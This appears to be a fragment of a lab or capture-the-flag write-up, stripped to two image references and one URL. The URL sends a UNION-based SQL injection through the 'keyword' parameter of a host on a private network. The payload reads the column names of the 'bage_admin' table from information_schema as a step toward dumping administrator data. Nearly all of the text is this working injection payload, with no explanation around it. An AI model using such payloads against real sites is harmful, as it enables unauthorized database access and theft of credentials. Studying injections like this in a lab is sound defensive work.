 view-source:http://192.168.22.102/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from information_schema.columns where table_name='bage_admin' %23